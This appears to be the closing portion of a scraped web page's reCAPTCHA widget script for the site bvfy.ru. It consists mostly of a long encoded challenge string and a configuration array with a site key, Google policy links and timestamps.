KDNlvClsKAHl9Qdw3CuS/ClcO3wrHDqCbDukFvw41vIRY4FV1rdMKQw7XDugjCrijDtMOBw5kXwo53w4wKTsO4X8K3w6A8Gh0oP2PDukczWMO4wrQEwr/CjcOvecKTwqXCvcKSwr7DlsOJfcKcwowND8Oewq3CjMKzwrjDksObw50AJcK4KcOUw4zDg8Kxw61hwp3Cg8OFWCd/PyJgwrV5VWJOw687wrNXYGnCoMOww7oowoJPXT3CksOEVC/CghkmwoPCoMKnNw3DmiM2woPDkMKLw6XDqsKqwr8Cw5dTNUAfFMKlw67DqB7DjHRgTnDDlMOIVcONwrjDtcKFw4LCncKqw7bCvw9fwoF4AcKaSsOGw7nCv2MawpJ5TcKwd8OPw6jDmcOYwqF/JsKFwq1EJMKtdCEHw5bCrcOCw5LDnyAFFGVUHcK5woTDqQRDw7M1eMOEwoJkbMKBw7bDuWZmwqARw7Igwosaw4zDsh7CicK5AljCrkDDqsKDFUXCusK7PhPCosO3ckEOw4jDrFjDu8O4esK3bTbCuMKjw4/DsMKZwoLDmR45VXZ6YcKOEXF1woN6cMOkwpFjJVhrw4TCthQMKRstw7LDhMOoRsO8w6p4w5Z2w50cwpHDn3c5CjdXByp1HHDCmsORXgUgCH7DhWjDvDXDjsOPPXdCEBA0acK/wqnDhX5xFgE8w6DClcOMG8Otw5QkbsOjPWI1FxXCusKGKAvCiX1FecKhw7XCv8KtDMKnXMOSPxrCssOWwoLChTTDsWQ8e8KtwrzDqsOew75Cw7U9w5rCglbCiDhuD8OPwoTCkMKDFxR+fcKdw6dKworDl1TCvMO6a0cSw7c/wrl7fsKDTQROTMOkUcOSw77CmgZswpZbwqDCn289wowtw43Dg8K2PcKhw6nDqzVOw4BnEC4Gw4XDqcOkw6HDucK7f2zDvyHCvcK6ZyYYHn7DhcKyJMOZaT9BFiNpPVPDucOrGFETIld0woHDmBHCucOWw5tzw7/Cs2ADwrE2wqxERmzDjcKlA8Ocwo3Cs8KuUMKxf8OEMUxmEWlLIypLwp7Ckm/Ct3IwIQPDmMKzOwXDkcKpfk/[base64]/[base64]/CrQDCtSfDuUYWw4MsWVXDpsKnwrfDoMKxAcKPBsK4QsKmY8K/OnBYw4YbaE07wpvCgcOOLRjDgMKlBsOjwrAowr8KWMOUwrbDgcK2KcOTFA7DpMKRJSFOS2vCiwYPw686wp7Dt8KWO8KuN8Opwp8Lw6EMHGBmJCTDmcK8wpXDjMKrblBlLcKIKwgQwppyE1lsH8O4ScOMPCbDrDnCsgNNwp/Cnm3DpSzCs0x2w6YCdwNFUsK7ecO1LC1nfWRZN8K4wrLDvS/Dn8O6w7PDlGzCsMKVwpcwIlXCosK0KMKSc25qw5R9wo7Cv8OZwqXChMKLw5BIecOHw7s7V8OlDlJ6SE/[base64]/wqQXw4dKWMK0w5xLw6nDkUtzwqjDlcKQU1PCmTo9NTnCuMOIUMOKw6HCncO4wo0dJ1TDp8Oaw6fCh8KmK8K+JAfDqHdBwrx1wonCl8OMwozDvsKjBsKhwr9Vw6M8woDCisONY3VsRWwBwoZqwo4YwqfCu8Klw6nDvl3Dk3bDjMK/MS3CrcOebcOrc8KUQMKben7DpsKewow8wqrCiGxoPBzCmsKKw4oibMKaSGXCux/DjmNow4J8YhMQwocaWcKVOHPCqlDCvsKiw4suwoMCw6XDuHHCrsKPw6ZpwqR8w7MRwrsfGQbDh8O7w58OWsO7HMOpwpt4Awh+HEdeRcKjwqBkw43Dm0dNwpjDg0hEc8K/IsOyKsKBcMKDw41TE8Onw4sywoXDrQpcwq9kPcKdwpEQCztbw6YZDnHCjkpewpBzBcOEw7XDrsK6JnBUwr9GCRvChirDqsKWw7IMwqRCw7PDi0XCnsOsw4HDocODUzAtw4/CnGrCkcOrXSrDrMKRFsK6woDCphjCsMOZLcO1PTzDkytvw7DDuMK1fcKPwq/CksOpwoTDkBM6wp3CuRUGwpNowoVww5rCrcOzJEfDr3ZkHCMjRGR/DcO6w6IkJMONwql/[base64]/[base64]/[base64]/w4PCksOgw6nDksKIwovCjVZgwp0kPcKGw5EVwpFdwqPCuxvDoMKBbSzCjsO2dFbDr8OwdzhUE8OXbsK9wpzDv8OYw4/DsB0hM2DDh8KawpFcwpDDsBXCscKXw5fDmcOgw7AGw5LDs8OJTyvDvFtVFQPCuR8fw5kCZVvDhWjDvsKab2LDssK9wq5EHywEWMOOAcKEw43Dj8Knwq7Cu1JZdkLDisOcLsKPwpR3IWfCn8K4w6/[base64]/OMOlwpLDo2oBbGnCkwnDuUAWKcORwoXDhy7DmSUrCsOBw7hpwpt0BBfCj1UqVMKRwoPCnMK8w7lvXcKkLcKlw5lrwoENwo/DgsKlwrcaemDClMKKwrcywrwyNcOBesKfw7fDhCo9YcOqH8KtwrbDrMOaTgdIw4fDgh/[base64]/Cm0RFw6PDl8KawrYYwoBPP8K/[base64]/DtFjCr8KaT8OTw5DCoivCiQAqAsOrB8KVwpPDqx3Dl8OCwpjDvcKDw544XD7CucOGBVw3acKvw68uw7s9wqTCulZGwooBwp3CuwwGUGVAAn7CnMOOZMK6fBkOw75qMcKVwosqV8KWwpMfw5XDp2IpUMKdDFJyO8OBb2zCtlzCl8KlRjbDkRYKwplUdzIawpTDgQ/ClQ9MVVNbw4LDry0bwrh8woUmw5N6H8Olw6XCtFHCr8OLw6HDo8K0w7toZMKBwpU7w743wrIQc8OGO8Opw4LDmsK/w5fClHvCvMOUw4fDusO4w49RZHQxwovCj2zDqcOYfVxaO8O2ay9qw7vCgsOUw5DDlStww48jw4Z2wrDCu8K4GmI8w5TDkMOxWMOWw45DIA3CrMOuDjcsw6xkcMKIwp7DhB3CqkHCmsOaNRfDtcOzw4fDjMO4QEDCusOiw70YS2zCicK4wpR6wr7CrEgga3HDoXHCp8O/VCzCscKoFURSJsO9A8KHBcOxw5YNw67CsmtsGMKHQMO0L8KMQsO+dQjDt3jCgljCgsOTe8OKZMKHw5RQKcKUU8Okwp4Zwq4AHmxEaMOldxDChcOjwqPCu8K/wr3CscOVAcOfZMOcXMOENcOiwotUwoDCuivCq3tVO3vCosKmO17DvCglBVHDqkVdwqgdBMK7YGrCiAJfwpU1wofCqwfDssOJw4xaw6oHw5QHUiXDlMOlwoBJUGtWwpvCsxTCmMO4FsOKfsO8wrnCoxN5RwJdejvCrnLDhCzDuHrCoXc/RVE5ZsKrWA7CvjPCmk3Dn8Kbw4XCt8OgKsK/wpwRPcOAaMOUwpLCmzrCuBJGJMKBwrMFHllPR3wiHcOBZkjDisOUwp0bw7pQwqZvIijDowvCp8Opw7TClUAMw6nCunt7wpPClQTClAYKLWTDm8Kgw4nDrsKywqxgwqzDpEjDmcK5w4DCiUDDnyjCtMOgDRU2P8KVwr8FwqXDgx9Lw5JVwrNNM8ODw6wsTiPCoMK/wqx4wrgfa8OaIcKMwohRwrEbw4pcw4nCqQjDscOsRHHDvTFRw7nDm8Onw6l2FCfClMKFw7p0wp9yQgnCuG90wp/CkFEdw6kYw7DCsB3DhsO2ZxMJwoM4woIeWcOOw7R1w77Du8KhUTptaVQyG3VEJm/DvMOZPldQw6XDs8OPw5bDh8Okw7dfw4LCisKyw6TDlsO5MkZVw552CsOlwozDkSnDpsO4wrENwppDRsOFLcK0N3bDo8KXw4DDpVs4MgEgw6weasKbw4TCu8OQXmEnw5ZiIsKCW2TDocKfwoE1H8OnLFTDjcKWDsOEKk9/[base64]/DpMOWa8KVUlErw7XCnmhrwp4wWsK0O3PCh8KuworChsOfw5bDucOPLsK1AsO3w4TCgHfCrMKAw7NdZFdOwo/DgcOELMOhOMKTPMKywr0+VmodWg1aCRnDtzXCmwjCl8KJwp7Cl3HDqsOXTMKoJ8OzNy0GwrUOOwsFwowKworCq8OgwpRdEV7Dn8OFw4zCi0nDj8OJwrhDSMONwoAqKcOMZyPCjQ9bwrdzaR/DmgrCq1zCq8OFP8KeO13DocOmwoHDrUZBwpnCosObwpbCm8O+WsKpenZTEMKHw6lmGC/DpVvCi1fCqcOnFFViwpdMYkVcWsKqwqnCqsO2L2zCuzAhZDEZNE3DsH4tDgHDmFbDnhRYAU3CicKBwqrDpMK+w4LCuHQYw7XClsK3wpcoFsOrWsKAw68Yw4RnwpfDq8O6wqFUL2Frd8K3Ti40w44uwptRTAx+ThLCmVzCpMKXwrxNJBc/wp7CtsOkw6Iywr7Cu8OywooWYsO7Q1zDrgAHXUrDlS3Co8OLw75Swr5WFnRjwpnCrDJddW9ESsKew47DrirDrsOFX8KfMhh1cn3ChlnCnsOjw7TCmz/CqcOoFcKIw5crw6TCsMO0w7JfUcOfKsO+w4zCnCBoKQnDhwjCmF3Dp8KOUMOVJww3w75qfWDCo8KvbMKtw4cVwrkUw6QawrjDjMOXwpPDvkUaN27DvsOlw67DrMOZwqLDqzdCwr1Ww5/[base64]/[base64]/CsMOAw5Qdw7ACecOXw4Ruw6J2worDk8OswokSN2Bvw5nDqMK6WMK7Xw/CtB1hwpDCpMKkw4MzClFcw7vDoMOuWE9+w7DDjMK2f8Otw6fDkSJXekbCpcKNTsK2w7LCpCXCi8OiwpHCssORWnp0ZsKQwr84wp/ChMKGwqfCvSrDvsK7wrF1VsOAwrV0PMK+wox+N8KLXsKLw5BUa8OsKcOfw5PDmF0ywrQcwockw7UmEsOdwokVw6wXwrZiwrXCg8KWwpNQSCzDg8OKw4FUTsO3w6tGw7gZw43Dq2zCr0phwr/DoMOrw6lQw74TMMKVRMKbw7DDsSrDkUfDi1vDmsKqeMOXWMKHH8KKPsOYw7V3wojCpMKmw4rChMOFw5PDnsOxV2AJw6N+V8OSODbCnMKcTEjDsWYFC8KhM8KXKcO6w58/wp9WwoBCwqc2RQBZLzbCtGcLwrDDpMK8THTDlRnDlMOmwrlMwqDDtVzDmsOMFcKrHBwGAcOLFsKGMyDDrjrDhklGR8Knw7/DmsKsw4TDiEvDlMOmw5fDqGDCuQVBw5wjw6Uvwo9Bw5zDhMO/w63Du8OIwpUibhsABWTDuMOCwoYOcsKpVGEvw5wfw6bDsMKDwpIDw5JjwrTCi8O0w7HCgMOUwpZ/KEjDnmTCnTERwo8kw4xnw7TDhnpwwpEeT8KudcOuwqfCq1VvA8K9JsOnw4VFw65+wqdNw6rDrgAwwpdTbWZ7ecK3OMKDwqjCtFwcUsORC1RXJEd+ERlnw6PCiMK3w71uw5VaeQ4RWMKIwrdKw6tSwp7CmFwEw4/CqX8owp3Cmi4WXw4pbyl3YhlHw7IuW8KbBcKoBz7DlFHCuMOVw4w6ah3DkUA1w6rCvsOQwoPDpcORw7fDj8O/w41aw73Cgz7CscK4asO+w5xrw6xZwrgNKsOyFhLDtzYtw4nCrMOoVlvCqhlDw6ABM8ORw5DDrUHChcKTaCLDhMK0TnDDm8O2IwjChiTDimA5dMKTw6MhwrHDgAXChcKOwo/DtcKresOFwr1IwoDDrcOLwpwEw7vCq8KucMKcw4gNacOPfwZaw7LCmcKjwoImHGbCuEPCqS5GICFMw7/Ct8OJwqnCicKfW8Knw4rDkk4YNsKPwrl9wonCucK3JQjDusKJw6nDmRYEw7bCjEhzwoYLBsKmw6F/OcOBT8OJI8ORIcOvwpvDtwbCr8OLCnRUGmDDqsOcYMKkPF0XejANw6RSwoVzWsOFw514RwViNcOKXMKLw4DCoBfDjcOxw6TCuS3DgxvDnMONKsKhwoptWsKgUcOvSUrDisOLw4DCv2Ndw7/DjcKHXzTDqsK4worCvwbDnMKuR1Yyw5FcfMOXwo8xwovDvCfDoW0dfcOCwo8tJ8K0WWPChgtgw6zCisOsJcKxwo3Cm3HDvMO/EgLCnjzDkcOEH8ObAsK5wq7Dp8O4f8OpwqrDmsKSw43CnxDDi8OBJXR8S2PCtlAowohYwptuw6HCsllBLMKpV8OoCMOvwqkJRMKvwpDCosKyZzrCusKwwq42GsKFdGYHwoxAJ8OUVwo/V1wnw4t8Xh9uVsOVVcOFRcOkwoHDm8OWw6Iiw6YRacOJwoNnSRI+wrjDmHs2GsOtPmA9wqPDn8Kiw6FgwpLCrsKoYcK+w4TDggnChcOBGsODw5HDrGzCtCnCq8KVwqo7wqjDqH/[base64]/CvMKJXcK/w4A9FcK5wpR1fhbCnxXDokBDw6trwqDCqkLCjcKnw4/ChVzCiFLDrC4LL8OFSsKUwrF7dybDtsKWMsKhwrXDj0wQw6XCl8K8QTonwoN+D8O1w4dbw5HCpz3DvXHCnC7DrQliw71JC0rCsnLDhcOpw5sVVW/DsMKmT0VewqfDscOVwoHCtAsSSMKEwoUMw74ZF8KVGsONH8Knw4E2NcOHJcKdTMO4wpvDm8KiHiYcXmNDBllpwr9lwoPDnsKwScOxZy3DgMKuT0cWWMOyGMO8w6XCpsK8QkV9wqXClizDnGHCjMOrwoXDkANIw4MbBwLDhH7DncKEwotTDhZ7PT/DnwTCgUHCmcOYWMKHwqDDknIywr/[base64]/[base64]/[base64]/DrlMBw7wBW8OxwotUwpnCs2pHwqLDhcObwoQHJMK2wpnDgFrDtMKHwqUTKCxWwrXCtcOaw6DCvBY6Cn4yHDDCi8Opwp/Du8OMwplfwqEJw77CtsKaw5l0QRjCuWbDnmhdd3jDtcKqHsKHEFBVwqfDhGc/VDfDpcKfwpEBeMO4ahBMAEZSw61fwoDCvMKUw67DoR8vw6bCrsOXw6PDryg6GChHwq3Dq2BYwrEcEsK5QsO0BRR2w6DDtsOlVV1LXQjCq8O8eBLDtMOuLipOUUczw4YGIAbDm8KjcsORwrhbwrzCgMKvXULDu2cjVnAMCMKVwr/DonrCrcKSwp4hZRBOwo5pHcKIYcO/wpdRYV4JZcK8wowgOl99JALDlzXCpMOcYMKTwoUjw4RkFsOBw6VldMOSwo4gRxbDucKSAcO9wpjDpcOcwrTDlh/[base64]/EcKfO0nDiMOHwoLCgcKgwr3DlcKWIcKRe8OVwq16wojDmcK6woYTwrLDgsK/DD/CgRcowqnDvwvCtCnCqMK2wroWwoDCrXLCiCtGN8OIw5nCvcOWOiLCrsOawrYMw7rDlSTCi8OyL8ORwojDgsO/wrkROMKXPsKJw7zCuTzClsO+w7zCkGDDrmsUXcOKGsK3Y8KXwotnw7DCoXQRScOowprCvGkqSMKTwqTDi8KDBsKjw57ChcKew6MnOSlWwrVUBcKrwpTCoRlrwpTDrg/CnQbDucKSw6UwasKQwr1VMTVjw7jDtW1wWTAhcMKJXsOELizCi1LCmm8rID02w7PCr2gncMKENcOmNyHDpQ0AAcK5w4x/RcO1wrkhacKfwobDlzcGYlB1Pj8HPcKsw5LDp8K0ZMKRw4xuw6/CnyHCvwZiw4rDhFjCmsKfwqA/w6vDj0HCkH96wqscw6LDtgwDwrArw7HCuQTCqW13GXt+awBuwqjCo8O2LcKNWhMQacOfwrrCi8OUw4/CusOTwoANISfCixEkw4UVecOLw4LDsm7DnsOkw79Kw6HDksKIJy/DpsKMwrDCund5AWHChMOGwrh7W3tkTsKJw6nDisONFnRtwrDCqMOhw4fCt8Kvwow2BsOsbcOVw5wJwqzCvEFzbQpPHsO/[base64]/CilcLwprDmsOiGjnDvyPDmm5tw4oXVMKAwoA3wrnCvsK3w6zCrj1bT8KES8O9bjTDgVHCo8Kgw79AecO/wrQUYcO1woIbwpdZPsOMPmTDl0PCjcKhPDYmw5YxAi3ClRw3wr/CkMONH8KTTMOvEMKPw4/CmcKQwr5bw58udwzDmFRFdWtBw4d6CMKQwqdYwoXDtjMhd8OrNS1kXsO/wpbCtTgOwr4WKQjDsXfCgTbCtDXCoMK/acOmwqZ8H2Nvw4Zwwqslwp5VFUzDvcOMHQTDtyAbAsKvwqPDpiBDWCzDgSrCuMKdw7YMwooBKRl+ecOAwrdgw5NXw65GXBQda8OLwrVIw67DmcOjDsOUYANqd8O3GTs3\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BVKytHHlX1na15yed5s6TC+EpJ+HilovTb1VkyMw1dE\\u003d\x22,1,0,null,1,1769326931560,0,0,[164,242,59,165],null,[235,107,94],\x22RC-xnW2fCSAsw2pnQ\x22,null,null,null,null,null,\x220dAFcWeA7oub196kYQ_iXuQdLKlvi4wN6OWz3ZPqC0P96MwAAft23NVS2AKd5T8d4HAA9Xtw0Hqpt3Kpk4Q166qgOnuAJ0Tj0tRA\x22,1769409731463]");
    </script></body></html>